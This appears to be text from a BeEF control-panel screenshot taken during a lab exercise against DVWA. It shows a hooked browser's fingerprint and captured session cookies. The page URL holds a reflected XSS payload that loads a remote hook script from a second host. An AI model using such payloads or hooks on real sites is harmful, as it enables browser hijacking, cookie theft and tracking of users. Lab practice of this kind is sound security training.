 Hooked Browsers
Online Browsers
192.168.239.29
? ? 1.1.1.1
Offline Browsers
Getting Started Logs Zombies Current Browser
Details Logs Commands Proxy XssRays Network
Key Value
host.ipaddress 1.1.1.1
hardware.type Unknown
hardware.screen.touchenabled No
hardware.screen.size.width 1536
hardware.screen.size.height 864
hardware.screen.colordepth 24
hardware.memory unknown
hardware.gpu.vendor Google Inc.
hardware.gpu ANGLE (Intel(R) UHD Graphics 630 Direct3D11 vs_5_0 ps_5_0)
hardware.cpu.cores 8
hardware.cpu.arch x86_64
hardware.battery.level unknown
browser.window.uri http://192.168.239.29/dvwa/vulnerabilities/xss_r/?name=%3Cscript+src%3D%22http%3A%2F%2F192.168.239.129%3A3000%2Fhook.js%22%3E
%3C%2Fscript%3E#
browser.window.title Vulnerability: Reflected Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*
browser.window.size.width 1536
browser.window.size.height 728
browser.window.referrer http://192.168.239.29/dvwa/vulnerabilities/xss_r/
browser.window.origin http://192.168.239.29
browser.window.hostport 80
browser.window.hostname 192.168.239.29
browser.window.cookies security=low; PHPSESSID=1d2ojmb0av7pnnr105csshpsf4;
BEEFHOOK=pauMBQn7KooBpa1wtvdN9ucOX47LCeY5qethlJlToFSmKd1r7umzRPmJlNMpOTnSZ9DnyDYWnee6FdNS
browser.version 71.0
browser.platform Win32
browser.name.reported Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
browser.language zh-CN